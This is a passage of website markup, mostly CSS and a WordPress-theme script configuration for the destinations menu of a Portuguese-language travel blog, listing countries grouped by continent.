				.tdi_91_03c .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_91_03c .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_91_03c .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_91_03c class="td_block_inner td-fix-index"><ul id="menu-menu-destinos-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92_988 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_92_988" >
<style>
/* custom css */
.tdi_92_988 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_92_988 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_92_988 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_92_988{
				    flex-direction: column-reverse;
				}.tdi_92_988 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_92_988 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_988 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_92_988:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_988:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_988.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_988.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_92_988 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_988 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_988 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_92_988 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_988 .entry-thumb{
					background-position: center 50%;
				}.tdi_92_988 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_92_988 .td-module-meta-info,
				.ie11 .tdi_92_988 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_988 .td-post-vid-time{
					display: block;
				}.tdi_92_988 .td-module-meta-info,
				.tdi_92_988 .td-next-prev-wrap{
					text-align: center;
				}.tdi_92_988 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_92_988.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_92_988 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_92_988 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_988 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_92_988 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_988 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_92_988 .td-author-date{
					display: none;
				}.tdi_92_988 .td-post-author-name{
					display: none;
				}.tdi_92_988 .td-post-date,
				.tdi_92_988 .td-post-author-name span{
					display: none;
				}.tdi_92_988 .entry-review-stars{
					display: none;
				}.tdi_92_988 .td-icon-star,
                .tdi_92_988 .td-icon-star-empty,
                .tdi_92_988 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_988 .td-module-comments{
					display: none;
				}.tdi_92_988 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_988:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_92_988 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_92_988 .td-module-title a{
					color: #000000;
				}.tdi_92_988 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_92_988.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_92_988 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_92_988 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_988 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_92_988 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_988 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_988 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_988 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_92_988 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_92_988 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_988 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_988 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_988 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_92_988 .td-module-container:before{
					bottom: -0px;
				}.tdi_92_988 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_92_988 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_988.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_92_988 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_988 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_988 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_988 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_988 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_92_988 = new tdBlock();
block_tdi_92_988.id = "tdi_92_988";
block_tdi_92_988.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"108","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mm_posts_limit":"4","show_cat":"none","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 